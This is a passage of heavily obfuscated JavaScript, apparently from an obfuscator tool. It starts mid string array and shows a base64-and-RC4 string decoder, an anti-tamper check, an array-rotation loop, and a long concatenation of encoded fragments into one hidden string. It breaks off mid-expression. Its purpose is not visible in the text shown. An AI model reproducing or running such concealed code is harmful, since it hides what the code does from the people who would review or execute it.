yq','iSoWe8oUqa','lquYmJy','Fg0eEYy','g8oYFX9j','vSoNWRZcRmoS','w3GzFH4','tbFcUCoXoW','WP7dKGCQhq','WRbvhmoezq','fSo4WO5ksq','WOddGSoQW70u','ACo0W6NdV1S','W7DnWQBcQ8oo','E0/dPColW7a','W6xdISkUgNa','omkxW4Kzwq','avnslsq','iSoZfmoSvq','WQb9W5tdHCkj','W6r1eCkqW4a','WR0fWR/dOCoh','CeyDyc8','W6z1W4K4Ea','WR3cHmoAet4','fepdPZxcMq','WOtcTSoOcai','p8kdW78kEq','jvlcTmkYzq','pSkBW4uAwq','WQNdKY5EW74','FSo4xW9L','WOCicSoImq','lG1ObCkF','gSoaWRzZfa','kwlcImk0uq','fsCnfb8','WRfAomkSW5O','W6bLgmk7WQe','nXPJimkl','WQyEWQdcPbK','BmoSDcjd','W5BcMxlcVCku','W6RdHdHTW5W','r8oPW6ldOxq','W4JcLthcP8kA','yCoTFaDy','W64GWRiVfW','lCoYW47dHCoh','WRTApSkrW4W','W4hcJSkkf2i','W7JcTSkyiva','s17dJmodW5G','WRldH8o2W6eg','ernNl8ko','W5pcOu7dHMO','W53cSsBcGCkp','nmosWPXQna','W6RdKJTUW5q','w8oKW7jzW7G','mmoPWQrZpG','WOLWgSoEW7W','W5ylWR90WPq','WR1/oSo6ra','o8krW4GCta','WR1BwmkqW7O','W4tcHdRcKSkh','W6bBWQBcSmov','ELJdLN5o','WOXtkmoWW7S','W4BdPajgW4q','WQZdVHWWnW','W4BcUZRcKSkF','W4xcGCkOeG','WQLaW6pdGSk/','v317W7NcKW','ge16nZ4','ySoZWOxcR8oO','WR7dVSo3W5Wv','oSkHWOzrAG','W7GXoConea','WOfei8kLW5y','W6JcUYpcRSkl','W61cg8kAwW','WOZdM8olWPqi','W4vBWR9bvW','zXaMwSoB','WRrxfmodW4O','W4SMWR9ZWOe','WP4+WQBdM8oi','W59zm8kUvq','ufGqFrG','tGxcRSoWpG','rmoxAIXY','WQ7dHIuXnW','r8oPWPXIWPC','W4ilWOz0WPS','WOVdUq8loq','W6mnimovdq','W5C1gCk3ia','W5FcN2VdMfK','hafulCkV','W64MWOWuhG','kfZcT8kRqq','W6u0WOCvca','hNvjofi','WO4IW5hdNrK','W7nbiCo0W5e','WRLypSkvW7e','WPnGf8kVW5G','WPPRaSouAq','WRfOl8okrG','WRdcVdiIW6O','W4pdMHCfWQG','y07dLColW50','ALVdGdDN','W5OGWPXUWOS','WO5+iSoHya','CSopW4/dL3G','W4xcK8o9rKG','qsZcUmoOfW','rmoaWPCuWPm','W5xcJSklmvW','W7KcWOmifa','W5xcRWuNW5O','tCkhW5TJka','vmocWOtcQ8oB','qNTLW7dcJW','WRvCmmkZW70','WOHoWQRcS28','rfpdRSoFW44','W4BcLmoqCNO','AmkNue7cUa','iSkiW4amtW','WRtcNmoihYu','vCoKWQvLjG','W6hdLXOoqW','sGlcH8kFdq','tJGgwSom','ECo/WOJcU8oW','W6tdHYPQW74','W6PgWQZcQSoU','WQ/dOCoSW78M','WOpcHImfW4G','W7L0mCk/WQS','zmkXr1FcSG','A10bFdO','WPVdGdOwoq','rSkaWQTPCW','nM/dMdtcVa','qtKElmoV','W5lcI13dTxm','p0DeoaC','W4RcN8ocD3G','hdaogYe','yCoVWPpcR8o1','W5O6j8kUaq','W7bvWRvBzG','W7BdNtzYW54','hHmxd8o0W7iT','nXjZlSkg','wvJdPSopW7q','rxH4W7VcMG','u8o3W4VdTu8','W7KkWOqgcq','e2ddMJJcNG','omoTW4pdNmoB','WR1AmmkwW4G','WQ/cOdaIW6e','CxyEBtm','WOZcGmoCeY8','gwDrnIG','W7CnWO0qbW','rmkgW5LMW5i','WPXFqSoBAq','crWthqa','yfOwFce','A03cKCkCmW','WQb8W4pdHSkB','W41TWOlcQmon','WP3dKqWApG','pSkvW4euvW','WQNcKmo3cdy','W4ucmSkymq','WQToW7BdG8kQ','W4ddSbrzW7i','W6NcJCo0xeS','AGmhkSot','W7NcJa7cQmkR','WP52bCkDW7S','W7/dPc1UW4e','WOiGW5tdGrS','ESkKtv/cQa','W77cKqdcQmkp','WOGcWQBdQmo0','WRn+fmogrW','WOy7W5ddNsK','DY7cRmoxoG','WPr2jCoLW7y','W7mJkSopgW','zSkuWPf0qW','W5ZcLXZcGmkM','fInYbZ4','WOmYWQJdVmow','W6TQW59vEa','WQhdHJ9pW6m','sNX4W7FcNW','A37cVqPW','FgpcVHPV','W6rnWQBcRCoL','AIxcICo1bW','WO7cOCocW6OW','W6NcUHlcP8k6','WQ1GWRJcMLO','t8oQWRfJWOK','WPaIWPxcL2i','ESkLs1FcUG','F3FcOqHK','W7mpfCkfWPO','lIeKgHC','nmo6hSoOvW','f8oFFe/cHW','WQngh8kkW7u','W7BcIb3cP8kl','WOjCWQJcRuq','maTHomke','lCkeeSo+kW','EmoTWPVcUSo0','E8kRCfNcQq','n8oXWRHQjq','W4L3mCkMWQO','WO0GWQWHpG','hw9Cpsa','dbjVlSkF','WRjEmCkoW48','umkwWRzArW','W5vDWPbnWQ0','WQSgW4ZdKJa','AZ42j8ox','CmoQW6pdIIi','duO/oxC','WQWpW4ldG8oZ','WQHYoSowWPW','gCoPt2ZcSa','W4zuWQrotG','gxzShW0','yKSmEay','WR9ljCkyW4W','jL/cJCk8zG','vSkNWPLxAq','Fbjch8o8','DsPrf8oh','WRxcImoFccC','mSkCW5ypuG','z8kYEx7cTG','t8kBW60flW','W68gWPiAfq','a1PhmJG','WPnDWRNcUvy','W43cQuVdJHy','W4hcP0BdVMa','W7L6WRtcPmoP','zSo9WQX5WOS','W6xdJYLSW58','lColxwlcHa','EwBcPWHV','rSoTW7vgW4W','W78FWRnoWQ0','rmkHt3NcMq','zK4szJK','a8ooqxRcVq','W4ZcIddcTmke','CmotW6JdMLu','W67cLYhcJSkp','WR9WiCkwW44','W4ieWRmcga','W6tcRSkgfZ8','jmoymCoCDG','WQX4pSo+W6C','W4xcTLpdSwW','dfjnmc8','dZyAfbe','WQ3cK8ovaby','dsOigGO','WOddKdGibq','kSogWPHoba','W67cSSkAb1i','W4u9WRXUWOK','WObLW4BdJCkv','xKFcHcbD','WQLGW4JdICkF','EmkOWRnEAa','zCoLWOFcS8oI','zsrldCoU','bLtcS8klza','WPRdKZnuW74','WP9aWRVcVue','AJK8mCoe','EJ5DlCoU','WOHTW5tdLCkF','WQldTd95W5C','WRVdQtPgW6W','DtSvnmol','WOHVWP3cS0G','nsyFhaS','ACoIW7ZdR0e','WRD8jmoEta','W5KKmmk2hW','mbTDoSki','W6Sji8k/pW','W49lWOlcL8oa','tSoGWQ5SWRu','W4uKWQNdJCod','W6TvWRBcRSoJ','t8ogWPjTWRO','WP7dHJyimG','kfZcUCk5zW','ymkpEhVcQG','W6fNWQZcRSoV','vSo1WR1SWPW','aLHCoZe','WPuvWPxcKSo+','WRZcICoEdJC','Fc7cICociq','bmojx0NcPW','B2/dRCofW5e','W6JcK8obyw4','W78TaSoybq','E8oJWPNcQCo3','wfVcJILJ','gZ7cPmkwvW','tNnZW6RcKG','WPP7j8oGW78','jrvOlmk2','W4xcHmotFge','tmk5yhpcOa','dmozWPj6ka','W6ToWRr4Fa','WOKBW4RdSGG','oSkBW4iotW','uSkHWRvpDW','DvuLeWu','WRPFd8kJgq','WPRcRsGxWP4','B2/dOSoLW7a','lmoTe8oNqW','WO7dRmo1W4a0','mCoZfSoRta','emorpSoPqq','smo6W6ziW6K','csyedGS','AdFcHmo9da','WPTzWRNcG1q','WRSMjCk6W4S','zvnOW4/cJq','W5lcKSocC2e','o8kdW40Dqa','W4BcRsBcHmkn','b13dNalcQG','yZzFhmoi','yCkZt1pcVW','hICjarS','CCkLWQHvta','W78XWRXaWPW','Acm5t8ox','mGn8lSkv','W7BcLqxcOmkp','wCkAtsf4','i8o/W4tdISoD','W7hcTmk7C0e','zSoDWQnTWOC','W7m6i8oogq','WOC/W4JdGqe','W5/cTYJcICkt','WRC5WRxdO8ow','aa4tmCof','rZhdTCoHW6i','W5dcVXTVW5G','lSoVWRXKpG','t8ocWQfzWOu','zmoJW7H4W44','WQ8Jo8kIeG','WRi1WQ3dVmos','WQ3dLdKJga','rZVcSSkCaa','yamokCoD','WO7dPX4ddq','krHHo8kq','AtiNFZS','FKyrude','FMtcUHr6','EG7cPXHU','Bd9SE2G','W4vzn8kmWPy','WR1QWPPZvG','W6dcONtdG1S','r0yBDq','g3rspci','WP45WP/cKSkO','W5RcPcFcGmkE','gmoUWQzypa','WR8sW7FdPt8','W4FcPq3cQSkc','re/dUmojW7S','xuVcJ8osW7e','W4KRgCkiia','oCo3WPrzha','W7zfWQJcOmo3','W5BcJSobFwK','A1ChBs0','W55tWQfdzW','WQ7cGG1FW6O','iLNdUqVcQW','WOr0i8o/W7e','pJa6iJ0','c8o6W67dNSo7','omonWOvMnW','g0xdNtZcGG','FSoKAW1N','W6ZcVmkJmKK','zCk/WQnqCq','sKBdSmorW7O','WRhcH8oUiGS','WQZdMqelW58','W5RcIXJcJCk/','WRjloSkpW4G','hqrhgCo+','W6/dJWLFW6e','W4q0WR9qWOS','W4HWW5/dJCod','W7bSWPD3AW','BCoFWRLaWRG','ih1kduC','pSoIWQHYjG','WOGVW47cPZa','ag1hm0C','WQKPW7pdOZ0','WOaZW47dMHO','W7zsWR3cP8oU','W6tdKd1TW4a','a0FdMIRcNa','WRpcTmoQWPCI','W6T5mmk8WRC','C8oWWP7cS8o7','nCo0WRTVma','W7DeW7ZdNGC','DNTLW7VcIW','WRRdLqz/W50','C0lcPJvl','hNndbvi','hfHowCkTWOqMWR1TWPi+hW','W6ddGdT2W4S','FCk0teZcMG','yhL1W4lcQq','bSoDWQzspa','FLatCI4','W6zDWOfUxq','sCo9WRbWWOC','W6ldHsj4W4G','WODMWQVcILO','pSoSWQ5Yja','W7XpWQNcGSod','WR3dSbTAW5e','WO8id8owzq','jW1VlCkv','sSouWO5VWOW','W6nhWQdcTmoQ','B8kUr1RcVa','W5NdKXbnW4K','W6j2WQ3cRmoZ','W5/dStDOW68','j0BcT8ksFW','WRPjnCkzW5u','htLdaCo+','W6zgWRLtDq','rKRcHmkFxG','WRX0mCoWW74','W7nTeCobW5C','BHeSi8ov','a8orqgdcUW','WOXYoCoLW7S','WQFdL1FdRCks','v1NdMSo+W5a','aSoPWPD1kG','zeRdVmohW6e','W7ZcRYJcOCk/','oSo7emoUsG','W6hcOmo5A3q','pw0LnY8','jCoBW4ddISog','WRZcHJ4UW6a','e1lcGqzQ','W5DrWRHvrW','WRlcRmoPmH0','ACoXWOFcSmo0','WOZdVszAW74','WOlcUbOjwq','w2ZdRCkOW58','W5zNWO3cSSoo','WOnPeCkqW74','EJDtjmoA','W5qsWPz7WQS','W4SIjSk2lW','tCoIqabC','j8oWW5VdMCof','W6Wnu8obfq','kvxcHmkQDq','dmo3WRPDmG','WRbyWRBdJSoQ','W6z3WPLUdW','W4r4WOJcGSox','FdSQemov','E1SqBcC','W4WOWQ4boq','W7Oel8onhG','W6NcSCkob2q','WOOpfCkJWR8','W7KZjSkYlq','aCkPW60Osq','WO1Hi8oEW6S','mXfclmkz','WODYfCk8W48','ymojWPHgWQS','vLldUSofW6W','W5e0mSkbmG','W4pcUYdcVCkM','WQlcSYaQW6i','W4O3WRfVW6i','W4KsWPbeWOi','amoqW57dTCoM','W5NcSYBdQmk8','FCoTAZns','WOFdHJOrlG','WQpdMXXSfq','W6xcL8ouDfK','nWX/oSkB','W6JcNCoYwem','WP56W4ddRSkD','EwhcRWz9','W591jmkkWR8','wuZdP8ojW7W','W7fBW5ZcVgK','WR3cKCoobY0','B0DNW6/cVa','WPWSWQJdHCoN','WPHVWOVdLwa','W7r7WPXftW','jCo9eCoYDa','WOtdMtu5W6q'];function _0x6603912e(a,b){a=a-0x75;var c=_0x6603912d[a];if(_0x6603912e['wSqExl']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6603912e['ONHRwL']=h,_0x6603912e['GZgWRm']={},_0x6603912e['wSqExl']=!![];}var e=_0x6603912d[0x0],f=a+e,g=_0x6603912e['GZgWRm'][f];if(g===undefined){if(_0x6603912e['nLTSgS']===undefined){var i=function(j){this['PmeotT']=j,this['dunQWs']=[0x1,0x0,0x0],this['EhcOHg']=function(){return'newState';},this['tfgdUJ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rVDnDb']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['DgnXMu']=function(){var j=new RegExp(this['tfgdUJ']+this['rVDnDb']),k=j['test'](this['EhcOHg']['toString']())?--this['dunQWs'][0x1]:--this['dunQWs'][0x0];return this['Zmaiky'](k);},i['prototype']['Zmaiky']=function(j){if(!Boolean(~j))return j;return this['UHsbMT'](this['PmeotT']);},i['prototype']['UHsbMT']=function(j){for(var k=0x0,l=this['dunQWs']['length'];k<l;k++){this['dunQWs']['push'](Math['round'](Math['random']())),l=this['dunQWs']['length'];}return j(this['dunQWs'][0x0]);},new i(_0x6603912e)['DgnXMu'](),_0x6603912e['nLTSgS']=!![];}c=_0x6603912e['ONHRwL'](c,b),_0x6603912e['GZgWRm'][f]=c;}else c=g;return c;}(function(a,b){var V=_0x6603912e;while(!![]){try{var c=-parseInt(V(0xa97,'v%^l'))*parseInt(V(0x389,'Gm*e'))+-parseInt(V(0x53a,'ew*i'))*parseInt(V(0x577,'Wxga'))+parseInt(V(0xaf7,'Aa*w'))*-parseInt(V(0x9f2,'DY9s'))+-parseInt(V(0xec,'1)Y!'))+-parseInt(V(0x2fb,'DY9s'))+parseInt(V(0x493,'Gk%z'))*parseInt(V(0xb6f,'Ri!#'))+parseInt(V(0x6ad,'!9]Z'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6603912d,0x3f290),!function(){var W=_0x6603912e,d={};d[W(0x838,'E^C4')]=function(z,A){return z<A;},d[W(0x962,'3LOU')]=function(z,A){return z!==A;},d[W(0x2f2,'E8^)')]=function(z,A){return z===A;},d[W(0x5cc,'O0eY')]=function(z,A){return z+A;},d[W(0x9f0,'J9E#')]=function(z,A){return z*A;},d[W(0x409,'GxxE')]=function(z,A){return z-A;},d[W(0x8e3,'a1TM')]=function(z,A){return z+A;},d[W(0x127,'!9]Z')]=function(z,A){return z===A;},d[W(0x44d,'O2NI')]=function(z,A){return z+A;},d[W(0x670,']Pl4')]=function(z,A){return z-A;},d[W(0x567,'W3Id')]=function(z,A){return z===A;},d[W(0x200,'HIUT')]=function(y,z,A,E,F,I,N,Q,R,S,U){return y(z,A,E,F,I,N,Q,R,S,U);},d[W(0x500,'Stg@')]=function(z,A){return z||A;},d[W(0x85,'W3Id')]=function(y,z){return y(z);},d[W(0x333,'rlla')]=function(y){return y();},d[W(0x5a2,'ew*i')]=function(y,z,A,E,F,I,N,Q){return y(z,A,E,F,I,N,Q);},d[W(0xacd,'9g9h')]=function(z,A){return z!==A;},d[W(0x220,'ojUr')]=function(z,A){return z!==A;},d[W(0x4bb,'rlla')]=function(z,A){return z!==A;},d[W(0x38a,')&1p')]=function(y,z,A,E,F,I,N){return y(z,A,E,F,I,N);},d[W(0x20b,'DY9s')]=function(y,z,A,E,F){return y(z,A,E,F);},d[W(0x8a2,'GxxE')]=function(z,A){return z||A;},d[W(0xb81,'0xT1')]=W(0x614,'Stg@')+W(0x50e,'IAB4')+W(0x475,'Gk%z')+W(0x38c,'E^C4')+W(0x96,'rlla')+W(0xa21,'GxxE')+W(0xa6f,'DY9s')+W(0x49b,'bxun')+W(0x985,'Wxga')+W(0x5d0,'bb^s')+W(0xaf6,'g#%6')+W(0x68c,']Pl4')+W(0x258,'VQl3')+W(0x408,'IAB4')+W(0x88e,'E^C4')+W(0x782,'0xT1')+W(0x956,'ew*i')+W(0x7fd,'!9]Z')+W(0x7cc,'wG]!')+W(0x8b1,'W3Id')+W(0x9db,'(8)V')+W(0x566,'Gm*e')+W(0x118,'bb^s')+W(0x9f1,'Wxga')+W(0x164,'0xT1')+W(0x762,'A@j*')+W(0x25a,']Pl4')+W(0x2a6,'bb^s')+W(0x1d4,'Gk%z')+W(0x3d2,'0xT1')+W(0xfd,'E^C4')+W(0x222,'aY*h')+W(0x9f5,'wG]!')+W(0x767,'1)Y!')+W(0x2be,'Aa*w')+W(0xa12,'GxxE')+W(0x5dd,'O2NI')+W(0x6b9,'IAB4')+W(0x8e1,'bb^s')+W(0x360,'ojUr')+W(0x248,'bxun')+W(0x142,'5LOl')+W(0x384,'&IiN')+W(0xa66,'5LOl')+W(0x229,'Gk%z')+W(0x8b,'Stg@')+W(0x825,'g#%6')+W(0x3d6,'nljR')+W(0xb85,'VQl3')+W(0x22a,'aY*h')+W(0xa20,'E^C4')+W(0x2ab,'0xT1')+W(0x564,'!9]Z')+W(0x84f,'r!uj')+W(0x88d,'r!uj')+W(0x592,'rlla')+W(0x790,'Stg@')+W(0x433,']o&i')+W(0xb37,'Gm*e')+W(0x52c,'wG]!')+W(0x857,'O0eY')+W(0x7b1,'Gm*e')+W(0x4f4,'O0eY')+W(0x9da,'6U(H')+W(0x207,'nljR')+W(0x529,'A@j*')+W(0x58d,'RA90')+W(0x9f8,'!9]Z')+W(0x5c6,'GxxE')+W(0xb86,'jAxT')+W(0xa93,'jAxT')+W(0xb44,']o&i')+W(0x87f,'1)Y!')+W(0x109,'$]jy')+W(0xcc,'J9E#')+W(0x93b,'ojUr')+W(0x80e,'E8^)')+W(0x30c,'J9E#')+W(0x602,'GxxE')+W(0x75c,'Ri!#')+W(0x102,'Gm*e')+W(0x568,'GxxE')+W(0x8a8,'bb^s')+W(0x46d,'3LOU')+W(0x777,'LuW%')+W(0x1c1,'rqzz')+W(0x805,'O2NI')+W(0x3c4,'DY9s')+W(0xa0d,'Stg@')+W(0x362,'O0eY')+W(0xa2d,'A@j*')+W(0x1bd,']Pl4')+W(0x471,'aY*h')+W(0x7d1,'3LOU')+W(0x8da,'$]jy')+W(0xaf9,'5LOl')+W(0x7e3,'v%^l')+W(0xaee,'J9E#')+W(0x558,'rlla')+W(0x80f,']Pl4')+W(0x95c,'g#%6')+W(0x78b,'0xT1')+W(0x367,'5LOl')+W(0x48a,'3LOU')+W(0xa18,'Wxga')+W(0x66c,'3LOU')+W(0x864,'GxxE')+W(0xb61,'IAB4')+W(0x50f,'RA90')+W(0xac6,'3LOU')+W(0x151,'Aa*w')+W(0x319,'VQl3')+W(0x9a9,'g#%6')+W(0xac7,'ew*i')+W(0xaa0,'aY*h')+W(0x15a,'O0eY')+W(0xa7e,'a1TM')+W(0xb12,'rqzz')+W(0x4e8,'J9E#')+W(0x78c,'6U(H')+W(0x7df,'1)Y!')+W(0xb03,'VQl3')+W(0xaed,'E^C4')+W(0xd5,'$]jy')+W(0x6f4,'3LOU')+W(0x5af,'0xT1')+W(0x7e1,'txhb')+W(0x201,'jAxT')+W(0x745,'r!uj')+W(0x406,'E^C4')+W(0x565,'1)Y!')+W(0x678,'Wxga')+W(0x19d,'LuW%')+W(0xa1b,'J9E#')+W(0x64d,'&IiN')+W(0x2d6,'rlla')+W(0x7c,'g#%6')+W(0x9a,'txhb')+W(0xa3f,'ojUr')+W(0x5c0,'a1TM')+W(0xb57,'&IiN')+W(0x197,'&I4p')+W(0xa7d,'r!uj')+W(0x400,'A@j*')+W(0xb3,'9g9h')+W(0x303,'rlla')+W(0x16c,'a1TM')+W(0x2d4,'E^C4')+W(0x732,'A@j*')+W(0x8ac,'jAxT')+W(0x2fa,'g#%6')+W(0x1a3,'(8)V')+W(0x8ed,'Stg@')+W(0x5d1,'r!uj')+W(0x9af,'E^C4')+W(0x7dc,'Stg@')+W(0xa40,'ojUr')+W(0x47e,'A@j*')+W(0x2ce,'g#%6')+W(0x69a,')&1p')+W(0x388,']o&i')+W(0x66f,'wG]!')+W(0x425,'aY*h')+W(0x9ad,'rlla')+W(0xac2,'9g9h')+W(0x56d,'bb^s')+W(0x24a,'Ri!#')+W(0x9ff,'3LOU')+W(0xa42,'&I4p')+W(0x968,'a1TM')+W(0x817,'g#%6')+W(0x58e,']Pl4')+W(0x629,'LuW%')+W(0x41d,'jAxT')+W(0x68a,'W3Id')+W(0x7a2,'jAxT')+W(0x4a2,'wj3%')+W(0x2c9,'VQl3')+W(0xa0c,'Stg@')+W(0x494,'Gk%z')+W(0x92a,'6U(H')+W(0xb4c,'3LOU')+W(0x738,'O0eY')+W(0x9ba,'!9]Z')+W(0x5cb,'5LOl')+W(0x415,'!9]Z')+W(0xa8,']o&i')+W(0x226,'E^C4')+W(0x9cb,'jAxT')+W(0xb6b,'r!uj')+W(0x7f5,'W3Id')+W(0x4b7,'bb^s')+W(0x851,'O0eY')+W(0x9d0,'v%^l')+W(0x405,'bxun')+W(0x17d,'O2NI')+W(0xa4b,')&1p')+W(0x640,'bxun')+W(0x5d4,'!9]Z')+W(0x72e,'a1TM')+(W(0xae6,'E^C4')+W(0x7a8,'VQl3')+W(0x33d,'jAxT')+W(0x953,'1)Y!')+W(0x254,'&IiN')+W(0xa96,'VQl3')+W(0x82e,'O0eY')+W(0x7e9,']o&i')+W(0x4f3,')&1p')+W(0x62c,'wj3%')+W(0x2de,'bxun')+W(0x8ae,'txhb')+W(0x466,'6U(H')+W(0x850,'3LOU')+W(0x5c9,'GxxE')+W(0x57e,'3LOU')+W(0x77c,'RA90')+W(0x733,'E^C4')+W(0x75a,'aY*h')+W(0x979,'J9E#')+W(0x35d,'GxxE')+W(0x646,'$]jy')+W(0x67c,'O2NI')+W(0x75,'O2NI')+W(0x14f,'r!uj')+W(0x25d,'!9]Z')+W(0x5cf,'aY*h')+W(0x1ea,'DY9s')+W(0x27b,'3LOU')+W(0xb8c,'Stg@')+W(0xad8,')&1p')+W(0x734,'O2NI')+W(0x225,'W3Id')+W(0x330,'wj3%')+W(0x4a0,'rqzz')+W(0x23c,'Stg@')+W(0x85e,'r!uj')+W(0x573,'IAB4')+W(0x8dd,'Aa*w')+W(0x411,'Stg@')+W(0x89e,'3LOU')+W(0x713,'DY9s')+W(0x679,'wG]!')+W(0x143,'Stg@')+W(0x582,'O0eY')+W(0x5eb,'0xT1')+W(0x36f,'Wxga')+W(0x3c1,'a1TM')+W(0x597,'W3Id')+W(0x528,'E^C4')+W(0x136,'wj3%')+W(0x7e5,'ojUr')+W(0x223,'bxun')+W(0x5f9,'1)Y!')+W(0x883,'rlla')+W(0x431,'GxxE')+W(0x4a9,'rqzz')+W(0x98a,'wj3%')+W(0xa4d,'W3Id')+W(0x7a4,'txhb')+W(0x975,'GxxE')+W(0x9cc,']o&i')+W(0x922,'Stg@')+W(0xa41,'bxun')+W(0x31e,'&I4p')+W(0xa8c,'Stg@')+W(0x7f8,'3LOU')+W(0xa71,'LuW%')+W(0x636,'wj3%')+W(0x6f9,'r!uj')+W(0xbb,'rlla')+W(0x20f,'IAB4')+W(0xd2,'jAxT')+W(0x2ba,'ew*i')+W(0x8a1,'(8)V')+W(0x635,'VQl3')+W(0xaa8,'wj3%')+W(0x533,'A@j*')+W(0x2c6,'E^C4')+W(0x2b6,'bb^s')+W(0x899,'Wxga')+W(0x69e,'RA90')+W(0x5fc,'$]jy')+W(0x176,'1)Y!')+W(0x1c9,'HIUT')+W(0x3c7,'jAxT')+W(0x314,'VQl3')+W(0x488,'A@j*')+W(0xf3,'E^C4')+W(0x664,'!9]Z')+W(0x6b0,'O2NI')+W(0x4e9,'!9]Z')+W(0xaa5,'nljR')+W(0x22f,'3LOU')+W(0x352,'E8^)')+W(0xaa7,'r!uj')+W(0x490,'r!uj')+W(0x95f,'W3Id')+W(0x98,'!9]Z')+W(0x912,'aY*h')+W(0xa65,'O0eY')+W(0x29e,'bxun')+W(0x448,'Stg@')+W(0x9c4,'GxxE')+W(0x58a,'!9]Z')+W(0xa45,'E^C4')+W(0x343,'1)Y!')+W(0x4fe,'J9E#')+W(0xa15,'0xT1')+W(0x64e,'Gm*e')+W(0x322,'A@j*')+W(0x10c,']o&i')+W(0x12f,'(8)V')+W(0x4ed,'5LOl')+W(0x992,'wG]!')+W(0x50d,'(8)V')+W(0xd6,'jAxT')+W(0x231,'VQl3')+W(0x3c0,'!9]Z')+W(0xb04,'E8^)')+W(0x41a,']Pl4')+W(0x180,'A@j*')+W(0x35f,'v%^l')+W(0x7c1,'bxun')+W(0x7a5,'VQl3')+W(0x904,'&I4p')+W(0x54d,']Pl4')+W(0x23b,'HIUT')+W(0x121,'A@j*')+W(0xf0,'9g9h')+W(0x895,'O0eY')+W(0x390,']o&i')+W(0x3b2,'ojUr')+W(0x9dd,'a1TM')+W(0x5a7,'nljR')+W(0xb24,'IAB4')+W(0x10e,'wj3%')+W(0x710,'&I4p')+W(0x4e5,'IAB4')+W(0xa09,'6U(H')+W(0x822,']o&i')+W(0x80c,'GxxE')+W(0xe9,'wG]!')+W(0x300,'jAxT')+W(0xa51,'W3Id')+W(0x5db,'9g9h')+W(0xb78,')&1p')+W(0x607,'A@j*')+W(0x85d,'0xT1')+W(0xaa3,'Aa*w')+W(0xc6,'GxxE')+W(0x5c4,'ew*i')+W(0x78a,'6U(H')+W(0x4b4,'&I4p')+W(0xb22,'VQl3')+W(0x58f,'a1TM')+W(0xc1,'!9]Z')+W(0x484,'VQl3')+W(0xdf,'wj3%')+W(0x99b,'ojUr')+W(0x770,'$]jy')+W(0x20e,'1)Y!')+W(0x8c8,'Wxga')+W(0x4f0,']Pl4')+W(0x1ca,'txhb')+W(0x27d,')&1p')+W(0x824,'Gm*e')+W(0x709,'E8^)')+W(0x91f,'LuW%')+W(0x4a6,'E^C4')+W(0x162,'O2NI')+W(0x133,'VQl3')+W(0x184,'5LOl')+W(0x9a8,'GxxE')+W(0x718,'r!uj')+W(0x3b6,'9g9h')+W(0x7cd,'9g9h')+W(0x257,'wG]!')+W(0xa70,'GxxE')+W(0x129,']o&i')+W(0x2d3,']Pl4')+W(0x6ca,'O0eY')+W(0xb19,'O2NI')+W(0x4d4,'wj3%')+W(0x83f,'IAB4')+W(0x3fb,'RA90')+W(0x5ee,'ew*i')+W(0x32f,'Gk%z')+W(0x472,'LuW%')+W(0x115,'O2NI')+W(0x2df,'g#%6')+W(0x14a,']o&i')+W(0x49f,'W3Id')+W(0x158,'0xT1')+W(0x63d,'LuW%')+W(0x618,'rqzz')+W(0x68b,'bxun')+W(0xb6a,'GxxE')+W(0x740,'IAB4')+W(0x6a1,'E^C4'))+(W(0x642,')&1p')+W(0x16a,'(8)V')+W(0x1ce,'wG]!')+W(0x83a,'v%^l')+W(0x4c2,'ojUr')+W(0x7d2,'aY*h')+W(0x24f,'Gk%z')+W(0x8c6,'DY9s')+W(0x209,'Gk%z')+W(0x98c,'aY*h')+W(0x921,'&IiN')+W(0x2d2,'3LOU')+W(0x482,'A@j*')+W(0xa23,'RA90')+W(0x88,'r!uj')+W(0x8db,'Wxga')+W(0x7c6,'txhb')+W(0x499,'bxun')+W(0x60a,'3LOU')+W(0x5b2,'E8^)')+W(0x884,'wj3%')+W(0xa36,'Gk%z')+W(0xbd,'jAxT')+W(0x9a7,'DY9s')+W(0x711,'a1TM')+W(0x71e,'GxxE')+W(0x61b,'&IiN')+W(0x2ef,'IAB4')+W(0x9d2,'r!uj')+W(0x506,'IAB4')+W(0x1e9,'O0eY')+W(0x2c1,'jAxT')+W(0x87e,'wj3%')+W(0x194,'A@j*')+W(0x5e1,'nljR')+W(0x19b,'txhb')+W(0x616,'aY*h')+W(0xa5b,'DY9s')+W(0x131,'r!uj')+W(0x518,'RA90')+W(0x2e5,'wj3%')+W(0x871,'RA90')+W(0x4ac,'Aa*w')+W(0x13a,'HIUT')+W(0x2db,'rqzz')+W(0x3ec,'Gk%z')+W(0x70f,']o&i')+W(0xb8b,'GxxE')+W(0x28b,'O2NI')+W(0xab1,'(8)V')+W(0xb62,'Wxga')+W(0x4d7,'DY9s')+W(0x6a4,'wG]!')+W(0x2c0,'a1TM')+W(0xf9,'DY9s')+W(0xa50,'&IiN')+W(0x282,'bxun')+W(0x447,'Aa*w')+W(0x193,'1)Y!')+W(0x897,'ew*i')+W(0x5a1,'6U(H')+W(0x5ed,'ojUr')+W(0x18a,')&1p')+W(0xb52,'VQl3')+W(0x2e4,'&IiN')+W(0x60f,'Ri!#')+W(0x430,'bb^s')+W(0x93,'Gm*e')+W(0xa34,')&1p')+W(0xa78,'jAxT')+W(0x662,'r!uj')+W(0x894,'HIUT')+W(0x4aa,'wG]!')+W(0x63c,'g#%6')+W(0x717,'Gm*e')+W(0xb7a,'1)Y!')+W(0x2b2,'rqzz')+W(0x549,'aY*h')+W(0x2b7,'1)Y!')+W(0x78e,'!9]Z')+W(0x305,'Gk%z')+W(0x1f7,'Aa*w')+W(0xa7f,']Pl4')+W(0x996,']o&i